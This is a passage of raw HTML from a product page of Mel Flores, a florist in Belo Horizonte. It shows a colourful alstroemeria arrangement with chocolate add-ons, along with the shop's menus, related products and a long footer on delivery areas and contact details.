p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/tipos-de-presentes/" itemprop="item"> <span itemprop="name">Tipos de Presentes</span> </a><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.melflores.com.br/tipos-de-presentes/astromélias-coloridas.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-4 col-md-4 "><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.melflores.com.br/141-large_default/astromélias-coloridas.jpg" title="Astromélias Coloridas" alt="Astromélias Coloridas" width="368" height="420" class="replace-2x"/> <a href="javascript:;" class="span_link no-print icon_wrap" title="Foto maior"><i class="icon-search-1 icon-large"></i></a> <span class="on_sale"><i>Oferta</i></span> </span></div><div id="views_block" class="clearfix hidden "> <span class="view_scroll_spacer"><a id="view_scroll_left" class="" title="Other views Previous" href="javascript:;"><i class="icon-left-open-1"></i></a></span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_141" class="last"> <a href="https://www.melflores.com.br/141-thickbox_default/astromélias-coloridas.jpg" data-fancybox-group="other-views" class="fancybox shown replace-2x" title="Astromélias Coloridas"><img class="replace-2x img-responsive" id="thumb_141" src="https://www.melflores.com.br/141-medium_default/astromélias-coloridas.jpg" alt="Astromélias Coloridas" title="Astromélias Coloridas" height="138" width="120" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views Next" href="javascript:;"><i class="icon-right-open-1"></i></a></div><ul id="usefull_link_block" class="clearfix no-print"></ul></div><div class="pb-center-column col-xs-12 col-sm-5 col-md-5 "><h1 itemprop="name" class="product_main_name">Astromélias Coloridas</h1><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Lindo arranjo de Astromélias Coloridas.</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><div class="product_info_box"><div class=" product_info_wrap" id="product_reference"> <span class="editable sm_lable" itemprop="sku" content="AR20ASCOVI"></span></div><div class=" product_info_wrap" id="product_condition"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable sm_lable">New product</span></div></div><form id="buy_block" action="https://www.melflores.com.br/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="1e23e47b7ae6d37f48405a9c77ec8430" /> <input type="hidden" name="id_product" value="64" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price_box clearfix"><p class="our_price_display fl" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" itemprop="price" content="149.9">R$ 149,90</span><meta itemprop="priceCurrency" content="BRL" /></p><p id="old_price" class=" hidden fl"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;" class="fl"><span id="reduction_percent_display" class="sale_percentage"></span></p><p id="reduction_amount" style="display:none" class="fl"><span id="reduction_amount_display" class="sale_percentage"></span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_1">Chocolates:&nbsp;</label><div class="attribute_list"> <select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="1" selected="selected" title="Sem adicionais">Sem adicionais</option><option value="25" title="Ferrero Rocher 3 un. (R$ 15,90)">Ferrero Rocher 3 un. (R$ 15,90)</option><option value="26" title="Ferrero Rocher 8 un. (R$ 44,90)">Ferrero Rocher 8 un. (R$ 44,90)</option><option value="27" title="Ferrero Rocher 12 un. (R$ 54,90)">Ferrero Rocher 12 un. (R$ 54,90)</option><option value="28" title="Ferrero Rocher 24 un. (R$ 98,90)">Ferrero Rocher 24 un. (R$ 98,90)</option> </select></div></fieldset></div><div id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></div><div id="availability_statut"> <span id="availability_value" class=" st-label-danger">Este produto n&atilde;o est&aacute; dispon&iacute;vel para vendas no momento</span></div><div class="warning_inline mar_t4" id="last_quantities" style="display: none" >Warning: Last items in stock!</div><div id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></div><div id="oosHook"><div class="mailalerts_box mar_t1"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="seu@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Avise-me quando disponível" id="mailalert_link" rel="nofollow">Avise-me quando disponível</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div></div><div class="box-cart-bottom"><div class="qt_cart_box clearfix hidden "><p id="quantity_wanted_p" style="display: none;"> <span class="quantity_input_wrap clearfix"> <a href="#" data-field-qty="qty" class="product_quantity_down">-</a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_up">+</a> </span></p><div id="add_to_cart_wrap" class=" unvisible "><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default btn_primary exclusive"> <span>Comprar</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div></div></form></div><div class="pb-right-column col-xs-12 col-sm-3 col-md-3"><div class="addthis_button_wrap mar_b1 clearfix">  <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook" ></a> <a class="addthis_button_twitter" ></a> <a class="addthis_button_whatsapp" ></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div>  </div><aside id="easycontent_23" class="easycontent_23 block easycontent section"><h3 class="title_block"> <span> Por que comprar na Mel Flores? </span></h3><div class=" block_content"><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-credit-card icon-large">&nbsp;</em>Pagamento</div><p class="color_999"><span>Nós aceitamos Pix e todas as principais bandeiras de crédito (Visa, MasterCard, entre outras), além de transferências e PayPal.</span></p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-truck icon-large">&nbsp;</em>Entrega Agendada</div><p>Nosso produtos são entregues com data e horário agendados pelo comprador.</p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-trophy icon-large">&nbsp;</em>Qualidade</div><p>Comprar na Mel Flores é garantia de satisfação.&nbsp;</p><p><span>Antes de comprar em um de nossos concorrentes pesquise as dimensões dos produtos. Verifique também os comentários dos clientes quanto à satisfação! Compre na Mel Flores e pague em até 3x no cartão de crédito!</span></p></div> </aside></div></div><div id="bottom_more_info_block" class="mar_b2"><div id="more_info_block" class="mar_b2"><ul id="more_info_tabs" class="idTabs common_tabs li_fl clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">Mais Informa&ccedil;&otilde;es</a></li></ul><div id="more_info_sheets" class="sheets align_justify"><div id="idTab1" class="rte product_accordion open"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">Mais Informa&ccedil;&otilde;es</div></div><div class="pa_content"><div class="rte"><p>Lindo arranjo com 15 hastes de astromélias com flores coloridas. Presente perfeito para deixar mais alegre o dia de alguém especial.</p><p>Especificações:</p><p>Altura do arranjo: Aproximadamente 45cm</p><p></p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div><div class="webpki_lacunasoftware_com"></div></div></div></div></div></div></div> <section id="crossselling-products_block_center" class="block products_block section"><h4 class="title_block"> <span> Clientes que compraram este produto também compraram... </span></h4><div id="crossselling-itemslider" class="flexslider"><div class="nav_top_right"></div><div class="sliderwrap products_slider"><ul class="slides"><li class="ajax_block_product first_item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/flores-do-campo.html" title="Flores do Campo" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/125-home_default/flores-do-campo.jpg" alt="Flores do Campo" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_1 clearfix"> <a class="ajax_add_to_cart_button btn btn-default btn_primary" href="https://www.melflores.com.br/cart?qty=1&amp;id_product=36&amp;token=1e23e47b7ae6d37f48405a9c77ec8430&amp;add=" rel="nofollow" title="Adicionar" data-id-product="36"><div><i class="icon-basket icon-0x icon_btn icon-mar-lr2"></i><span>Adicionar</span></div></a></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/flores-do-campo.html" title="Flores do Campo">Flores do Campo</a></p></div></div></li><li class="ajax_block_product item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/178-home_default/12-rosas-coloridas.jpg" alt="12 Rosas Coloridas" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_1 clearfix"> <a class="ajax_add_to_cart_button btn btn-default btn_primary" href="https://www.melflores.com.br/cart?qty=1&amp;id_product=68&amp;token=1e23e47b7ae6d37f48405a9c77ec8430&amp;add=" rel="nofollow" title="Adicionar" data-id-product="68"><div><i class="icon-basket icon-0x icon_btn icon-mar-lr2"></i><span>Adicionar</span></div></a></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas">12 Rosas Coloridas</a></p></div></div></li><li class="ajax_block_product last_item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/tipos-de-presentes/arranjo-02-girassóis.html" title="Arranjo 02 Girassóis" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/137-home_default/arranjo-02-girassóis.jpg" alt="Arranjo 02 Girassóis" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_0 clearfix"></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/tipos-de-presentes/arranjo-02-girassóis.html" title="Arranjo 02 Girass&oacute;is">Arranjo 02 Girass&oacute;is</a></p></div></div></li></ul></div></div>  </section></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_41" class="hidden-sm easycontent col-sm-12 col-md-12 block"><div class="easycontent footer_block_content keep_open "><h2>Floricultura em BH – A Mel Entrega as Flores para Você!</h2><p style="text-align: justify;">A Mel Flores faz entregas em diversas cidades nos Estados de MG, ES e DF. Em <strong>Belo Horizonte</strong>, entregamos buquês, flores e presentes em toda a região metropolitana. Nosso serviço de entrega leva nossos produtos até você ou até a quem você indicar no seu pedido.</p><p style="text-align: justify;">A floricultura presa pela <strong>qualidade das flores</strong>, se atentando sempre ao frescor e aparência das mesmas. A Mel Flores, por ser<strong> uma das melhores floriculturas de Belo Horizonte</strong> e uma das que mais vendem buquês de rosas e outras flores, consegue manter um giro de suas mercadorias superior à maioria das demais floriculturas, o que acaba facilitando a manutenção de um estoque de flores sempre novas.</p><p style="text-align: justify;">Além disso, há um forte comprometimento da floricultura em relação ao <strong>serviço de entrega</strong>, visando sempre que as flores sejam entregues dentro do horário agendado pelo cliente, e conforme as especificações da compra efetuada.</p><p>&nbsp;</p><h2>Buque de Flores em BH – Faça o seu Pedido no Site!</h2><p style="text-align: justify;">A Mel Flores faz entregas em praticamente toda a grande BH. As entregas não são gratuitas, e os preços dependem da distância entre o ponto de saída das flores, na região central de BH, e o local de entrega.</p><p style="text-align: justify;">Nosso <strong>delivery de flores</strong> cobre a maior parte das regiões de Belo Horizonte. Veja abaixo.</p><p style="text-align: justify;">Na região Centro-Sul, a floricultura faz entregas no Centro de BH, Lourdes, Funcionários, Savassi, Serra, Mangabeiras, Sion, Santo Agostinho, Belvedere, Santa Efigênia, Prado, entre outros.</p><p style="text-align: justify;">O serviço de delivery também atende à região de Nova Lima.</p><p style="text-align: justify;">Na região Leste, a Mel Flores faz entregas nos bairros Sagrada Família, Cidade Nova, São Gabriel, entre outros. Na região Nordeste de BH, levamos nossas flores a clientes e destinatários no Horto, Santa Terezinha, Primeiro de Maio, dentro outros.</p><p style="text-align: justify;">O delivery de flores também atende às regiões Norte e Oeste, cobrindo bairros como Planalto, Céu Azul, Jaqueline; além de Buritis, Estoril, Betânia e toda a região.</p><p style="text-align: justify;">Na Pampulha, entregamos nossos buques de flores no São Luiz, Castelo, Outro Preto, Santa Amélia e proximidades, inclusive na região de Venda Nova.</p><p style="text-align: justify;">Além da capital, também é possível agendar entregas em Contagem, Betim, Santa Luzia, dentre outras cidades no entorno de BH. Consulte as condições junto aos nossos canais de atendimento.</p><p style="text-align: justify;">Compre na Mel Flores e deixe mais feliz o dia de quem você ama!</p><p>&nbsp;</p><h2>Flores e Presentes em Belo Horizonte</h2><p style="text-align: justify;">Na Mel Flores, <strong>a floricultura mais querida de BH</strong>, você encontra uma ampla opção de produtos. Nossos floristas preparam lindo <strong>buquês de flores, arranjos, cestas de café da manhã</strong>, dentre outros presentes.</p><p style="text-align: justify;">Além de buquês e arranjos de flores como <strong>Rosas</strong>, Lírios, Gérberas, Astromélias, Girassóis, Orqúideas, Lírios, etc, você pode comprar <strong>chocolates</strong>, como Ferrero Rocher, bebidas e ursinhos de pelúcia. Tudo para agradar as pessoas queridas ao redor de nossos clientes.</p><p style="text-align: justify;">As <strong>entregas podem ser feitas no mesmo dia</strong>, desde que a compra do seu buquê seja efetuada no site até as 16:00, e que você selecione corretamente a data e horário de entrega. A compra é toda feita online. É possível agendar a entrega para que ela ocorra em até 03:00 após a confirmação do pedido no site.</p><p style="text-align: justify;">A mensagem do cartão que vai junto com as flores também é escrita durante a compra no site. É tudo muito simples, rápido e seguro.</p><p style="text-align: justify;">Mas atenção! Como flores são produtos naturais e que apresentam certa sazonalidade, o ideal é que as encomendas de flores que tenham menor demanda, como lírios e até mesmo rosas de cores menos comerciais, sejam feitas com maior antecedência. Em caso de dúvidas, não deixe de consultar os canais de atendimento da Mel Flores.</p><p>&nbsp;</p><h2>Floricultura em BH para Todas as Ocasiões</h2><p style="text-align: justify;">A Mel Flores presa pelo bom atendimento e pela proximidade aos clientes. Nossos canais de atendimentos – Chat, W<a href="https://wa.me/553125203100">hatsApp</a>, Telefone, Redes Sociais e E-mail – estão sempre disponíveis para facilitar a comunicação e esclarecimentos de dúvidas. A Mel Flores é uma floricultura com forte presença <strong>online</strong>!</p><p style="text-align: justify;">Enviar flores é uma forma positiva e maravilhosa de expressar amor, gratidão, simpatia, celebração ou condolências em várias ocasiões. Temos flores para aniversários, dia dos namorados, casamentos, dia das mães, dia das mulheres, celebração de conquistas, desejo de melhoras e luto.</p><p style="text-align: justify;">A Mel Flores tem <strong>flores para todas as ocasiões</strong>!</p><p>&nbsp;</p><h2>Mel Flores – A Melhor Floricultura de BH</h2><p style="text-align: justify;">Veja as avaliações que recebemos de nossos clientes no <a href="https://www.google.com/search?q=mel+flores&rlz=1C1GCEA_enBR966BR966&oq=mel+flores&aqs=chrome.0.69i59l2j69i64j69i61j69i65j69i60.1082j0j1&sourceid=chrome&ie=UTF-8#lrd=0xa6913d9c6ea54b:0x24751a65fc616415,1,,,," target="_blank">Google</a>! Depois compare com a avaliação de nossos concorrentes!</p><p style="text-align: justify;">Não há dúvidas: A qualidade de nossas flores e do serviço de entrega rápida de buquês fazem da Mel Flores uma das <strong>melhores floriculturas de Belo Horizonte</strong>.</p><p style="text-align: justify;">Faça logo o seu pedido pelo site!</p><p style="text-align: justify;">Comprar na Mel Flores é garantia de satisfação!</p></div> </section> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=Olá, gostaria de esclarer algums dúvidas.')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_2"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_prev" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/tipos-de-presentes/arranjo-02-girassóis.html" title="Previous product"><i class="icon-left icon-0x"></i><span class="icon_text">Prev</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/tipos-de-presentes/arranjo-02-girassóis.html" title="Arranjo 02 Girassóis" rel="nofollow"><img src="https://www.melflores.com.br/137-medium_default/arranjo-02-girassóis.jpg" alt="Arranjo 02 Girassóis" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_next" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-12000/20-rosas-amarelas.html" title="Next product"><i class="icon-right icon-0x"></i><span class="icon_text">Next</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/flores-por-faixa-de-preco/ate-r-12000/20-rosas-amarelas.html" title="20 Rosas Amarelas" rel="nofollow"><img 